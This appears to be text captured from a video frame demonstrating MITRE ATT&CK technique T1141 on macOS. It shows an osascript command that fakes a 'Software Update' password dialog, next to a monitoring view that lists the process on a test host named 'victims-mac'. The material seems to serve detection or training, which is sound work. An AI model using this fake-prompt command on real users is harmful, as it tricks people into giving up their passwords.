 T1141 – Input Prompt (AppleScript)
osascript -e 'tell app "System Preferences" to activate' -e 'tell app "System
Preferences" to activate' -e 'tell app "System Preferences" to display dialog
"Software Update requires that you type your password to apply changes." &
return & return  default answer "" with icon 1 with hidden answer with title
"Software Update"'
osascript victims-mac victim Terminated 6 minutes ago a few seconds
Process Host User State Started Duration
osascript -e tell app "System Preferences" to activate -e tell app "System Preferences" to activate -e tell app "System Preferences" to display dialog "Software U
Command Line - Copy
+
−
bash
osascript
mkdir
d canary